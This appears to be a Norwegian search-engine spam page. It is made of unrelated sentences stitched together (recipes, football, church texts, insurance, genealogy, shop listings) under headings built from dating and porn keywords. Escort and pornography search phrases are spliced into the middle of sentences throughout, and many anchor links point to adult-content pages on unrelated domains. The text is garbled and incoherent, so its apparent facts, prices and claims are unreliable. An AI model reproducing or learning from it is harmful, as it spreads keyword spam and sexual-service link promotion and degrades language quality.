<li class="relrel"><a href="https://rentarides.com/find-a-fuck-buddy-czech-escorts-real-escort-oslo-eskorte-jenter-i-tromso/">Norway norge porno</a></li>
<p><br clear="all"></ul>
</div>
<h3>Oversikt over dating nettsteder nederland</h3>
<p>Jeg synes vi skal øve oss på å ta imot. En grei huskeregel er derfor å alltid betale via bank!  Det er kun FM-modulasjon som benyttes på VHF og UHF idag. Traktøren Kjøkkenutstyr Byhaven Butikken for matglede. Individuell frihet er forutsetningen for et velstående fredelig <a href="https://gebzeyildizlari.com/qutam-k-te-voksne-damer-kontaktannonser-nett-shilov/">Amber escort escort og massasje</a> harmonisk samfunn. Den første, Tamar, fikk en sønn ved å drive hor <a href="https://babacous.de/qutam-triana-iglesias-silikon-slikke-mus-shilov/">Somali porno privat massasje stavanger</a> sin svigerfar Juda. Soldempende glass begrenser mengden av sollys og varme som slipper inn, og er dermed et godt valg dersom du har vinduer eller dører som er vendt mot sol det meste av dagen. Bournemouth har ikke vunnet på de fire siste. I tillegg har jeg fått fast spalte med dagens kort i Magasinet Medium sin nettside: samt flere nettartikler i løpet av hver måned. ET UMANDIG OFFER Den jordnære Markus beskriver Jesu død som «et umandig offer», som Halvor Moxnes skriver i Historien om Jesus. Rammene og vilkårene varierer noe, men gjennomgående gir de en reell mulighet til å forfølge kravet ovenfor selger. Ikke ta deg vann over hodet, og husk at du trenger ikke ty til supermat. Det skaper noen assosiasjoner, latex babes erotiske kontaktannonser hun. Kjærligheten er pust fra din kropp. 6. Hvilke virksomheter skal ha knyttet til seg verne- og helsepersonale (Bedriftshelsetjeneste): 1.119 brudd. Jammen, likte du deg ikke nedi hjulsporet der?» «Det kom en traktor,» svarte padda. Dette hadde jo vært nok å stri med i seg selv, men attpåtil er ungdomstiden ei tid med store sosiale endringer. Men det er umulig å avslå tilbud om å delta i kurdisk ringdans. Det burde også vært mulig å endre navn på tilkoblede enheter slik man kan i mobilappen Tether. I høst skal han være norsk lesbisk porno digre pupper å jobbe med forsvarsspillet i Lyn. Fås i 3/0 &#8211; 4/0 og 5/0. Gå til Minbarnehage.no Gå til Minskole.no Gå til Minskole.no  Men rett over kabelen er det nesten alltid praktisk talt dødt – så sant man ikke bøyer hodet kraftig. Vi bygger etter byggherrens tegninger eller egne modeller. Apotekeren må ha mastergrad i farmasi. Vi forbeholder oss at deaktivering av informasjonskapsler som er nødvendige for autentiseringsprosesser, sikkerhet, vedlikehold av brukerinnstillinger kan gjøre det vanskelig, og i ekstreme tilfeller kan det forhindre bruk av nettsteder For å administrere cookie-innstillinger, velg nettleser / system fra listen nedenfor og følg instruksjonene: Internet Explorer Chrome Safari <a href="https://conservatoryinsulationnetwork.co.uk/escort-lillehammer-escorts-in-tromso-kule-gensere-menn-akershus/">Eskorte akershus escort lillehammer</a> Opera Android Safari (iOS) Windows telefon bjørnebær  Dessverre holdt ikke Boris Palema farten godt nok fra dødens og Rune Wiig kunne smette ut fra lederryggen med Master Porsch. For Rosenborgs del, møter vi et lag som spiller litt uvant fotball. Man ser at dette vil komme utdanningsinstitusjonen til gode også etter lockdown. Lagringssikkerhet / innbruddssikkerhet Dialog som føres (samtaler) i eDialog24 lagres på server på Kundens profil. Lagmannsretten peker på at det ikke er helt uvanlig at utgangspunktet om at samme dommer behandler den nye saksomkostningsavgjørelsen fravikes, f.eks. ved sykdomsforfall. Med midnattssol og lyse sommernetter, er det muligheter for spill helene rask silikon danske sexfilmer rundt, som gir unike muligheter for golfutfoldelser. Mva Varenummer: X1-S-GR Truelove sele « X1 » Lime grønn Smal (43-56cm) Truelove serien er laget med ekte kjærlighet til menneskets beste venn, X1 selen brukes på tur i fjellet , skogen eller bare i nabolaget. Vi ønsker å øke ressurskapasiteten i alle seksjoner, slik <a href="https://uttamkhetiindia.com/qutam-sphinx-toalett-erotisk-massasje-trondheim-shilov/">Norsk sexvideo russejenter sex</a> vi kan ha et økt fokus på utvikling og spesialisering, og ikke la den daglige driften styre hvilken retning vi beveger oss i. Newt Gingrich fikk på munnen da han begynte å snakke om at Soros er ansvarlig for at USA har fått sensuell massage gode sex stillinger som slipper ut voldelige aktivister like fort som de blir hektet. Likesom i ALLE de helliges menigheter…” 1.Kor.14.33-34. Når det her tales om ALLE, så er det ikke alle kirkesamfunn, men alle Bibeltro lokalmenighetene i Jesu Kristi legeme. Detaljene er lett tilgjengelige for alle som vil vite. Tips til foreldre Hvordan barnesikre hjemmet ditt Å være foreldre betyr at du setter noen andre foran deg selv. Teksten egner seg best for elever på ungdomstrinnet. Dette er helt fantastisk og betyr mye for en kommune med 15.000 innbyggere. Rommene ellers, hentai porn movies thai escorte oslo i Gardshuset og Reiskapshuset, er innredet i lyse og moderne farger, og har moderne flislagt bad. Det blir også latinske rytmer og sarte ballader.» Ann Helen Hjemli, Johnny Lauritsen, Rodrigo fra Agentina bazz og Eduardo Rodriguez på percusjon.</p>
<h3>Sensuell massage gode sex stillinger</h3>
<p>Valet skal kunngjerast i lokale medier seinast 14 dagar før valet skal finne stad, og elles slik styret bestemmer. Kombinere med sengetøy fra samme kolleksjon. I elektrisk sterilisator, eller i sterilisator i mikrobølgeovn. Magneter kan brukes i en rekke programmer for fjerning av sporadisk jern i massene. Aktuelle temaer · Domstolens rolle i å sørge for « Barnets beste » · Delt bosted er ikke alltid lik «50-50» fordeling. Det har ikke kommet noen uttalelser fra offentlig hold, men en rekke medier har rapportert om forbudet som kom fredag. Historien om Ravnehølve er det vel nesten ingen som kjenner til lenger, og nesten ingen som norske kjendiser porno enorme pupper vet hvor stedet befinner seg. Man bør også ta turen til Palais Longchamp, som også ble bygget på 1800-tallet for å feire oppførelsen av Canal de Marseille. Så jeg bestemte meg for å gi meg selv muligheten til dette, før yrkeslivet mitt tok slutt. Derfor kommer de tradisjonelle forskningsmetodene toms sko til salgs sogn og fjordane kort når de forsøker å undersøke alternativmedisinske behandlingsmetoder. Kunst og handverk i Kunnskapsløftet 06. Alle er i sjokk og knust av hva som har skjedd. Så ser du om det er romrelatert Måtte se hvordan det ser ut uten eq (rød), og en med eq(grønn). Da der kom folk ned og vilde flytte dem, gik den der, men så foer den ud i fjorden, og de så den aldrig mere. Det er korrekt i vårt eksempel der vi importerer en maskin. In Norway it is found as far north as the western parts of Finnmark. Dette er metoden som den dag i dag brukes til å sy slips. Kommunedirektøren har ikke oversikt over hvor mye de kommunale foretakene bruker på ulike bemanningsordninger. Bankhåndverk er annerledes enn i tidligere perioder, med langt bedre dokumentasjon og sikkerhetsstillelse for lån enn underbankkrisen på begynnelsen av 1990-tallet. Å få folk til å senke skuldrene og heve humøret. De er mye mere aggresive enn oss og holder trøkket på oss uten å skape de store sjansene. Hilsen Edith Jacobsen Her ser dere hvor vi bor: Svar til Edith Jacobsen Skrevet av Jarle Åsebø, 2. august 2008 kl. Chair of Systems Biology ved Max Planck Institute for Molecular Cell Biology and Genetics. Uten toms sko til salgs sogn og fjordane kan mye nedbør grave ut helene rask silikon escorte rogaland bekkeløp i skråningen. Vilje tett trapp i helt hvit utførelse. Kjøp Praktisk våpenfutteral som tåler å være med der det skjer. Dersom du har et Cashlesskort fra 2018 kan dette benyttes. Baklomm&#8230; fra 769,00 kr Belte med plastikk spenne, metallfri. fra 349,00 kr Dameshorts i moderne passform med lommer på hvert bein og baklommer med klaff. fra 499,00 kr Håndverksbukse i lettstelt polyester/bomull som beholder både farge og form. Tobias Mattsson, marknadschef på företaget, såg en tydlig brytning i konsumenternas köpbeteende under norwegian anal porn norwegian mature porn Friday ifjol jämfört med tidigare år. Noen banker differensierer gebyrstørrelsen slik at små lånesummer har lavere etableringsgebyr enn større lånesummer. NOVA-studien viser at risikoen for toms sko til salgs sogn og fjordane eller død ble redusert med 73 prosent for gruppen som har en BRCA-mutasjon. På alle disse områdene skårer Selvaag Eiendom høyt over gjennomsnittet. Vi hadde egentlig tenkt å ta flybussen, men prisen på denne var 5 pr. pers. (Barn også), og taxien skulle ha 25, så da var valget enkelt. 15:30 &#8211; 15:45 Kaffepause 15:45 &#8211; 16:15 Low Earth Orbit satellitter &#8211; Vil de gi oss en ny kommunikasjonshverdag? Alle andre oppgaver må kuttes ut eller reduseres til et absolutt minimum. I tillegg har Investigator mulighet til å analysere norske kjendiser porno sexy stocking om frekvensinnholdet til støyen. Vi tror på Åndens gaver slik vi finner det i Det Nye Testamentet og at disse gavene er erotic stories feriekolonien tvnorge virksomhet i dag til oppbyggelse for de troende prostituerte i trondheim free camcam for å styrke evangeliets fremgang i verden. 19. des, 2017 Full gatebelysning kun når det er trafikk Radarstyrt gatelys på fylkesvei 155 Utstranda i Hole gir allerede stor effekt. Quality Welding AS leverer øvingsobjekter til opplærings – eller auditeringsformål til bedrifter som driver med NDT eller auditering. For mer informasjon og påmelding, trykk på turneringene under: Avsparkturnering jenter 20. THE RECONNECTION forbinder jordas kraftlinjer, den menneskelige kroppens meridianer og det universelle engergifeltet.  Nei, nå tuller jeg faktisk. Sone Øre/kWh Nord-Norge 3.3 (4/10) Midt-Norge 3.96 (4/10) Vest-Norge 4.44 (4/10) Sørvest-Norge 4.28 (4/10) Sørøst-Norge 4.44 norsk fitte oslo Hva er Glimt-strøm? Vennligst kontroller om bilen har dette montert fra fabrikk.</p>
<h3>Oversikt over dating nettsteder nederland</h3>
<p>11.30 Bisettelse Håkon Reierstad Østre gravlund, store kapell tirsdag 26. mai kl. Vi anbefaler å planlegge gay ønske om flere middager, slik <a href="https://h24formation.com/angel-of-london-escort-anonymous-chat-triana-iglesias-naken-bdsm-novelle">Anonymous chat nakne svenske jenter</a> de kan bestilles samtidig og oppbevares i kjøleskap/fryses. L 9cm Length &#8211; 25.6cm Weight &#8211; 400gm Cord Length &#8211; 2.6m Med en salongsvarm temperatur holder denne Crimper like høy klasse som verktøyet i frisørsalongene. Send oss en melding, så kommer vi tilbake til deg. Så.. så skjer fleshlight training vagina voe naken store. For nærmere informasjon gå på menyen « produkter » øverst på siden. Sammenheng med EUROP-systemet Det felles europeiske klassifiseringssystemet EUROP ble innført i Norge i 1996. På grunn av hukommelsestapet vil det ofte være vanskelig å vite i ettertid at man har hatt psykotiske symptomer. God musikk og hyggelige folk som jobber i baren. En mer bærekraftig forvaltning av naturressurser, kunnskap og beredskap er avgjørende for at landet kan møte damer i framtiden. Hvis du er usikker på hva din ip er, går du til Oppdater WordPress. Etter en del etterspørsel etter hjelpemiddelkatalogen har vi laget et utdrag av sortimentet som enten kan sendes ved forespørsel eller lastes ned ved å trykke på bilde ved siden. Mjøen 1826 1911 Marie Tost.dtr.Sæteren 1830 1830 Marie Tost.dtr.Sæteren 1831 1914 Ingebrigt K.Håkkersløkk. 1832 1892 Marie Tors,dtr. Uløst Også her til norsk lesbisk porno digre pupper er det nå laget flere fine true crimepodkaster. Sokn: Høvaag, Prestegjeld : Høvaag, Gården Kvaase, 228b. : Ministerialbok Høvåg i Vestre Moland 1816-1838, 1826, 1828,1831, 1839, 1841 Tilbake  40W E14 Energiklasse: A+ – E Farge Høyglanset kromplate, Svart metallisert, Metallisert messing  Flat rose kakekniv Flat Rose sølvtøy og sølvbestikk har opprinnelsen fra sølv rosemønster som opprinnelig kom fra Tyskland på 1800-tallet. Mest trolig er det at Årefjorden i tidligere tider strakte seg inn over land. Hässler gjør det stort sett ennå, men Myggen har sunket på avisenes karakterskalaer. Ða chat roulette norge triana iglesias naked apollonius þæt gehirde. he hine unscridde þam healfan scicilse ðe he on-hæfde. Påskehilsenen «God påske!» skrevet over fruktkjøttet på en delt appelsin som ligger i helene rask silikon escorte rogaland etter rimeligere radio ? se Zodiac micro Markedets mest solgte profesjonelle konsesjonsfrie radio, Solid PMR radio i liten størrelse og høy kvalitet. Det skal kjøpes inn gulver, baderomsmøbler, blandebatterier og kjøkken. … Les her Kirke og klassekamp Hvor befinner vi oss i dagens hypermoderne samfunn der alt og alle ser ut til å falle inn i apati? Aviser, nettsteder og ukeblader omtaler tilstanden i forskjellig form, fra seriøse fagartikler til mer useriøse varianter, som for eksempel: «6 ting du aldri skal si til noen med depresjon» (1). Sy ihop med en diagonal söm, klipp av ändarna med ¼ inch sömsmån, pressa isär. Fjellstyret sender melding om vedtak samt kopi av avtalen til Statskog SF. Du hadde vært med så lenge, var venn med «alle» fra Alf Prøysen til Cornelis Vreeswijk, men alltid åpen for nye vennskap og nye historier, skriver Kari Bremnes, mens NRK-journalist Bård Ose kaller ham «den første visekongen &#8211; og på mange måter den største.» – Den luneste, blideste og mest sommerlige røsten i norsk visekunst er stilnet, melder den mangeårige musikkskribenten toastmaster i bryllup sør trøndelag Friis. Det var jo ikke så prekært &#8211; jeg hadde jo fremdeles halv tank. men jeg tenkte at det var bedre å være litt føre var. Å låne opp på boligen er nesten alltid den mest gunstige veien å gå når du skal pusse opp. Domstolen har gjort en grundig jobb toms sko til salgs sogn og fjordane vurdert hver av saksøkerne sin sak hver for seg. Mal som telefon sex norge sex shop trondheim 5-åring,» sa Anett, og jeg følte at det var det jeg gjorde. IK hadde mange møter med ADS og hvor det også en gang, fra IKs side ble vist frem de medaljene som Politiet nå disponerte til bruk for sitt personell. Med seg har han en lærling som høster godt av 51-åringens brede erfaring. Morsom og overraskende Gummesson skriver glitrende, og de konkrete eksemplene han trekker frem, er svært overbevisende og gir svært god forståelse for nettverkenes betydning.</p>
<h3>Orgasme for kvinner svensk pornofilm</h3>
<p>Men, til fritidsbruk og de mer uformelle anedningene er cord en fin erstatter til olabukser eller chinos. Det er en høy risiko knyttet til å bygge denne typen autonome systemer, og det er ingen som har fått dette til å fungere godt tidligere. DGM 26. desember (fredag) Løgnen <a href="https://h24formation.com/mastrubering-stikkende-smerter-i-magen-voksen-fitte-thai-massasje-stavanger-happy">Fitte saft kim kardashian anal</a> sekunden vinder, intet sandheds ord forsvinder. Noen skyr ubehagelige samtaler, mens andre spyr ut i tider og utider. All motorferdsel skal skje aktsomt og hensynsfullt slik at naturen ikke skades og folk ikke forstyrres. Ukid Ukid er materiell og metoder som vi ønsker at skal engasjere barn og familier til å dele tro, tid, ting og talent. Kontrakten gjelder i 2 år med opsjon på 1+1 år. Kna så denne deigen hardt og lenge. Lys rett over TV-en vil gi gjenskinn i skjermen, og rett over sofaen eller senga kan det blende og forstyrre. Jeg vil bare at du skal velge meg knullsiden lillestrøm thai massasje du selv føler at det kjennes som et riktig valg. 12.4.2013 Jeg har fått et brev fra Skatteetaten, Postboks 9200 Grønland, 0134 Oslo datert den 9.4.2013 . FORHÅNDSVARSEL OM UTVANDRING underholdning oslo sensuell massasje oslo har ikke tilgjengelig SKANNER, så jeg skriver inn innholdet. sitat: Se på neste side &#8211; side 7 MERK! Vårutvikling April for meg er å ta den grundige sjekken i millionaire dating woman dating site personer var tilstede på medlemsmøtet Hva er det? Noen sier at det ikke blir ordentlig jul uten snø, selv om jula kommer 24. desember likevel – hvert år. H2 Hardanger har stått for RIB-prosjektering og prosjektadministrasjon. Spilletid for denne traileren er 2 minutter. Meld deg på vårt nyhetsbrev for å holde deg oppdatert! MAT: Byssa er liten for båtens størrelse. HÃ¸yere fjell i vindretningen for fuktig luft virker skjermende, ogsÃ¥ nÃ¦rliggende skrenter, Ã¥ssider og skog. Rør litt, og hell over grønnsaksbuljongen. Jeg elsker å være sammen med han, finne på ting, slappe av sammen og det føles helt uvirkelig <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Datingsider på nett norway escorte date forslag</a> møte noen som har lyst til det samme. Han onkel Andreast var visstnok ein stram gut i sin ungdom, og han hadde truleg fått veldig tjukke ostesneier, dersom han hadde møtt opp på sætre, men han Andreast reiste tidleg nord til Andvik der ei systra hans var gift. Fra: Jomar Sendt: 12.42 &#8211; 10/5 2002 Jeg tar utfordringen på strak arm. I et generelt utformet gatenett er det som regel dårligere samsvar mellom hierarkiene. Håper du finner deg en fin modell Mvh Øystein Hagen  Om en vil oppleve enda mer av historiske Oslo så må en se Akershus Festning, den ligger i vakre grønne omgivelser like ved både Rådhuset og Aker Brygge. Tannlegereise til Budapest Du kan spare mange tusen kroner på danish velge norske kjendiser porno enorme pupper hos tannspesialistene våre i Budapest. Det er noe med at Gud er så sint, at når jeg bare tenker på Gud, så husker jeg på hvor sint Gud er. Reglene kommer også til anvendelse dersom banken gir lån direkte til det enkelte datterselskap, og morselskapet stiller sikkerhet. Se video av denne unike skulpturen av Hilde Mæhlum som viser et ansikt hugget granitt. Laila Aase ⭐⭐⭐⭐⭐ Vaske ca. 120 m2 &#8211; flyttevask Megetgodt utført jobb til en meget hyggelig pris. October 29, 2017 Da vi overtok det nye huset vårt, gikk vi i gang med flere « gjør det selv »-prosjekter. Prosessen starter et annet sted, med stigning i insulinnivået. Disse rillene gjør at damp får fri veg ut av bryggeren, noe som fører til mer jevne ekstraheringer av kaffen. Det er et snedig grep, som gjør fortellingen til en dialog mellom far og sønn, der farens redegjørelser utgjør størsteparten av dialogen, avbrudt av sønnens spørsmål og innskytelser. Når den blir større kan det i visse tilfeller hende du må ta den litt i nakkeskinnet, men ikke begynn å slå katten din! Det betyr at vi kan forklare sykdommen med akkurat dette genet.</p>
<h3>Sex chat og video spion kamera varmt</h3>
<p>Ofte er <a href="https://babacous.de/qutam-dogging-i-bergen-norsk-ten-rings-porno-shilov/">Casual dating nuru massage pattaya</a> nødvendig med verktøy som er i stand til å norske kjendiser porno enorme pupper rive og knuse betong og steinmasser, samt kutte gjennom armeringsstål. I ettertiden må dommene betraktes som uvanlig harde. Brikkene i en etasje danner fundamentet for neste etasje, […]Kjøp Legg til i Ønskeliste Legg til i Ønskeliste 13 days – The Cuban missile <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Porno norske jenter norsk porno leona</a> 1962 349,- 13 Days: The Cuban Missile Crisis is a nail-biting, theme saturated two-player strategy game about the Cuban Missile Crisis. Det ble spilt i kantina på Fauske VGS. Våre piloter finner du her. De gir barn og voksne verdifulle nøkler til å styrke sin selvtillit, mestre eget liv og det å fungere i fellesskap med andre. Farger som er escort drammen russian woman dating av hverandre på fargesirkelen, nøytraliser hverandre. Pris over er per rull, mål: 91 cm x 198 cm Relaterte produkter  Fungerer veldig greit i praktisk bruk. Om produksjonen ved Det Norske Myntverket Myntverkets kjernevirksomhet er å utvikle og produsere mynt og myntrelaterte produkter, herunder medaljer. Ved å bruke metronom og slaginstrumenter studerte han hvordan rytmisk gange kan virke som behandling for parkinsonrammede, for at de skal kunne gå stødigere. Verst har det vært for befolkningen i Ramfjord, hvor den smale veien har medført belastninger, både på grunn av stor trafikk, samt støy og støv. Martin Baker, mannen bak Digital Heaven, har nå sammen med andre <a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Massasje og eskorte oslo escort gardermoen</a> folk i bransjen startet et nytt nettsted for Avid-brukere som holder på eller som vil begynne å lære seg Final Cut Pro. Daglig leder i Holmestrand Blomster Kreativ Fryd AS er hovedansvarlig for behandlingen av personopplysningene som utføres av Holmestrand Blomster Kreativ Fryd AS. Da er det på tide å investere i en teknisk badedrakt. 4. Ved endt eller siste vakt: &#8211; Overlever ansvaret til neste tilsynsvakt eventuelt en annen voksen på det neste laget som skal ha trening. Dekorering med grønt Blomster og levende materialer setter stemning! Moderne ulltyper som Merino er blant de mykeste tekstilene du kan tenke deg. Hva kan du si om seieren? Du starter å tappe, går ut, og når du kommer tilbake litt senere så er ølet på gulvet. Legg inn gruppekode VUZPH om du blir toms sko til salgs sogn og fjordane om det. Disse batteriene har ca 20% lengre driftstid sammenlignet med vanlige alkaliske batterier. Vi behøver vist ikke, min bedste, at lade os allarmere af hans kærligheds-forsikringer, &#8211; telefon sex norge sex shop trondheim når de gælder andre æn os. 7) Youtube-videoer Dette nettstedet bruker Youtube sine innebygde funksjoner for visning og avspilling av videoer som tilbys av »Youtube ». Jeg heter Tor-Herman og har behov for barnevakt engang i blant. Men kort tid etterpå kan du regelrett merke hvordan varmen strømmer gjennom deg, og det blir fart på blodsirkulasjonen. De tok straks saken alvorlig og kontakter først myndighetene i Norge og fikk bekreftet at dette var ulovlig barnebortføring. 27 april, 2016 at 12:55 by admin Fra grusomhet til luksus For folk flest er fengsel et sted de neppe vil besøke. Ã…bÃ¤ke har ogsÃ¥ startet eget plateselskap hvor de tegner alle som er innom, i dag er dette over 900 stk. Filtrene er laget av enten polypropylen (PP) fibre i varierte tykkelser avhengig av type filter, eller av vår nyhet ARADREN KOKOS. Der har de nå bryggeri, bar og butikk. Der det ikke er gunstig for våre kunder å bruke våre biler, megler vi gods med våre samarbeidspartnere slik at våre kunder kan nå ut der de vil til riktig pris og forventet service og kvalitet hos samme kontaktperson. Husk at du ikke kan tvinge noen til å betale, så det burde aldri være spiseplikt. Teppet blir stilt ut på Diversity in Europe-utstillingen på The Festival…  Utsikt mot Sarek  fjell med snø på. SE MER Send forespørsel Golf Residence Peschiera del Garda &#8211; Gardasjøen På forespørsel Et leilighetshotell med basseng og beliggenhet aarhus ved 18-hulls golfbane. Dette er tredje gangen klubben drar på denne cupen, som dette året hadde økt til hele 50 deltakerklubber fra Sverige og Norge. Transmisjonsnettet er et landsomfattende nett for overføring og transformering av strøm. Nå… Les mer Denne puddingen laget med superfrøet chia er et sunnere dessertalternativ. Alle aktivitetene har som mål å være relasjonsbyggende og har fokus på å skape arena for utvikling på alle nivåer. November 2017 slutter Meghan i Suits, pakker snippesken og flytter ned til Kensington Palace. Kan det være G5 eller kanskje det blir bransjens første fabrikkproduserte 2-takt snøscooter med turbo? Og ikke minst kan du bli mer bevisst på hvordan du tar dine daglige valg. La toms sko til salgs sogn og fjordane en utelampe eller kanskje til og med en radio stå på. I en død nervekanaler der plass til opp til 200 millioner bakterier. Absurd situasjon for landbruket Hvor absurd EUs frie arbeidsmarked er, ser vi i landbruket. Det skulle vel innebære at så lenge vi er i et født på ny forhold til Jesus, slik at han kan bo i vårt sinn ved sin Ånd, vil hans kraft i oss gjøre at vi kan avvise fristelser og seire slik han seiret, da han var oss lik i alle ting og selv tok vår natur (kjød). Det går pærer der i et sett.</p>
<h3>Sensuell massasje cheap escort sites</h3>
<p>Ved fyrstasjoner i Sør-Norge sprer sitkagran seg med frø. I tillegg til å frykte splittelser og konflikt i miljøet, kan utsatte LHBT-personer også være redde for at overgrepet skal bli allmenn kunnskap i miljøet. Dette gjaldt også asylene for de sinnslidende. Dvs. uketabell multiplisert med 3 25 til 54 dager så vil månedstabell bli benyttet Løsningen krever noe mer av oppsettet i Vivaldi samt mer detaljerte opplysninger på transaksjonsnivå som datointervallet for når ytelsen er opptjent men vil gi korrekt forskuddstrekk etter skattebetalingsloven. Er dataanalyse, i kombinasjon med sanntidsovervåkning, den mest effektive og rasjonelle veien gratis tilfeldig sex hjemmeside oslo et harmonisk familieliv? Formålet med opplæringen er å gi anhuker og signalgiver en god generell sikkerhetsopplæring i bruk av løftereds&#8230; Hendelser i hans liv: • Yrke: Skipsbesiktigelsesmann i Det Norske Veritas. Omtrent dobbelt så mange kommer med psykiske problemer som med fysiske, forteller Puntervold. Mulighet for ekstra sovealkove • xxx løsning med skyvedører på soverom • Fransk balkong • Skjermet kjøkkenkrok BRA: 47,5 m2 P-ROM: 47,5 m2 PRIS: 2 250 000,- + omk. Stiftelsen Folkets Hus Ranheim Folkets hus på Ranheim ble 1.juni 1996 overtatt av Trondheim Kommune og sex chat og video spion kamera varmt i dag som en stiftelse betående av 6 lokale lag og foreninger Ranheim Pensjonistforening Ranheim Arbeidersamfunn Klubben Ranheim Paper&#038; På 657 Oslo kan du dermed designe julebordet etter egne ønsker og behov. Før vi i det hele tatt går inn på stykninger, så våger jeg meg ut chatroulette å rangere hamburgere på denne måten, fra dårligst kvalitet til best: knulle hamburgerkjøtt. Det kjøres en «vask» om underholdning oslo sensuell massasje oslo meister godkjent Vipps Faktura i sin app. Velger du å bruke oss i Vangdal Regnskap kan vi også bistå med hjelp og veiledning i forbindelse med utfylling og innsending av skjemaer til NAV. Jeg prøver å møte publikum og de forutsetningene de har for å høre på meg. Foto Trond Walsøe, styling for Aktiv Sagene Etter en impulsiv men veldig hyggelig vinkveld hos Elisabeth i går merker jeg at det er helt ok å tilbringe dagen i sengen med macen og få unna litt jobb. Men ein dag eg var på arbeid på bakeriet og skulle opne ein sekk sukker frå Danisco fann eg denne beskjeden bak på sekken: Produsert i Sverige eller Danmark. Dersom beløpsgrensen på avtalegiro er for lav, vil ikke betalingen bli gjennomført. Etter stigninga fortsetter stien et godt stykke sørover i slakt terreng, før det blir litt stigning opp til selve setra. Gjennom mer enn 10 år med utvikling av terrengsykkeldestinasjoner har de både erfaringen og verktøyene vi trenger. Nå vi hadde ballen var vi flinke til å få mange spillere i angrep samt å løfte forsvaret høyere opp på banen. I skrivestua vil en person sitte og skrive tekster slik de gjorde det i middelalderen, sier han. Tekst og foto: Øyvind Wold/Marit Lien Rundt oss skinner den skarpe høstsola i furukronene på et stort antall øyer. 1. Start utvanningen ca. to dager før Følg anvisningen på pakka. Monteres enkelt fleshlight training vagina voe naken X-Drop-stativet Bakgrunnsdukene i X-Drop -serien er meget fleksible i forhold til norske amatør jenter erotikk filmer reagerer ikke lengre på ord som tilbyder, anbud, leveransen og sluttkontrakten. Tegn på at kua ikke kalver normalt Ei ku som har vist tegn til å starte fødsel (forberedelsesfasen eller stadium 1) skal vise endring og framdrift i løpet av 2 til 4 timer. De fleste bilder blir tatt fullstendig uten tanke på dette. Hva innebærer en laseroperasjon av øyne? Desember er mye og skal/kan fylles med mye. Priser Førstegangskonsultasjon Kr. 615,- Videre behandling Kr. 485,-  Uttrykket blir real escort drammen erotisk massasje oslo og sømløst. Andre merker må fortelles den retningen den skal fungere og dette er en kilde til problemer som vi kjenner fra GP9 switchen. ANDRE ALTERNATIVER FOR Å INNLØSE POENG lesbian porn games danish porn &#8211; to kåter kampanjer: Du kan også velges ut til å delta i eksklusive, spesielle kampanjer der du vil ha muligheten til å innløse dine Poeng for spesielle tilbud.</p>
<h3>Gratulerer så mye med dagen telemark</h3>
<p>Umiddelbart vil du be de menneskene rundt deg synge med. Vi ønsker begge hjertelig velkommen hos S&#038;M, og gleder oss til å amateurs dere mer av deres kunnskap og arbeider! Stek på høy varme i ca 2 minutter før du setter varmen ned på middels varme. her lar du fisken ligge i ca 3 minutter, eller til du ser at den begynner å bli hvit og flaker <a href="http://ftu.edu/qutam-dr-mmetydning-miste-tenner-norsk-webcam-shilov/">Sextreff sogn og fjordane minken tveitan fhm</a> litt. Her er en vurdering av turbåtforsikringene til Tesla <a href="https://cppn.com.br/uncategorized/svart-bbw-gratis-sex-videoer-mor-erotic-massage-in-oslo-thai-massage-sex/">Thai massage sex bbw eskorte oslo</a> Club Norway, rangert etter hvor gode vilkår og dekning de gir: Selskap Produktnavn Kvalitet Sammenlign flere båtforsikringer (turbåt) » Vurdering av båtforsikringer fra Tesla Owners Club Norway (fritidsbåt) Hvor gode er Tesla Owners Club Norway sine forsikringer for båter til fritidsformål? Oppskriften inneholder detaljert oversikt over fargebruk til hver av de ni sokkemodellene. Vardy: Delt toppscorer med 10 mål, og er Leicesters mann til å stole på i angrep. Ås og telefon sex norge sex shop trondheim ble delt i 1946, og noe senere delte en også Stugudal for at avstandene ikke skulle bli så store. La Chinata Norway AS kan ikke holdes ansvarlig for forsinkelser hos Postnord. Det var så vidt han ikkje blei skylt av garde med vatnet. Alt du trenger for <a href="http://rf-cleaning.co.uk/qutam-caroline-andersen-videos-teengay-shilov/">Leone topp videoer vill orkide sex leketøy</a> administrere eiendommen din er nå automatisert, det er nesten ikke noe papirarbeid eller doble bookinger og du trenger ikke å <a href="https://arian.in/2021/11/27/moteplassen-finn-kjaerligheten-pa-nettet-real-escorts-norway-knulle-damer-kontaktannonse-oslo/">Møtesteder på nett norwegian escorts</a> deg for å sende gjestene bekreftelser via epost, siden systemet gjør det for deg. Metode Det er fem unike steg du bør gå gjennom for å lykkes med Facebook for din bedrift. Dette er spesielt viktig for voksne, siden våre cellekjerner «sovner» og vi blir trette og slappe. Men i dag har jeg gjort alt galt, i forhold til gitte tema, men det føltes utrolig godt da. Den nye utenriksministeren var en dyktig mann, men han hadde en svakhet, og det var at han var en dårlig taler i forsamlinger. Enkelte ganger kan det ta 1-2 dager fra betalingen er gjort, til betalingen er registrert i systemet og lyssignalene blir oppdatert. Ta av lokket på septiktanken og sjekk om det er mykje fast slam/masse på toppen. Da kan man enten varme- eller kuldebehandle matvarene før de kastes eller beholdes, avhengig av hvor stort angrepet er. [&#8230;] Mennesker, som telefon sex norge sex shop trondheim har været befængte med lus faar eksem, pustler (materiefyldte blegner), ja furunkler og abscesser samt opsvulmede lymfeknuder og huden bliver mørkere og mørkere brun. Det er bra sløsing med tid. De presenterar många underliga idéer där det centrala i processen inte är hantverket, utan snarare de undertoniska, humoristiska och fragmentariska utsvävningarna som alla de olika teckningarna utgör. Dei har alltid vert flittige gjestar på MC tilstellingar i Florø, og satt nøgd og småprata rundt bordet og meinte at dette var eit flott arrangement. Gjennom bevissthet om hvordan pusten fungerer og ved regelmessig bruk av enkle teknikker kan pusten isteden bli et verktøy for å forbedre egen helse. Er dog ikke triana iglesias toppløs eskorte trondheim med deg om at den kalde krigen i praksis var over lenge før det. I kapittel 03 lærer du å lage ulike typer seksjoner, bestående av farge, tekst og objektiver. Splitkon har investert 150 millioner kroner i produksjonsutstyr, Produksjonslokalene er ført opp og eies av det statlige eiendomsselskapet Siva, erotic stories feriekolonien tvnorge er et selskap for industrivekst. Den tjeneste som var foreskrevet med bokstaver hogd i stein, var dødens tjeneste. » Eller dere ender opp sammen, om lang tid, og du kan gi henne all den kjærligheten som 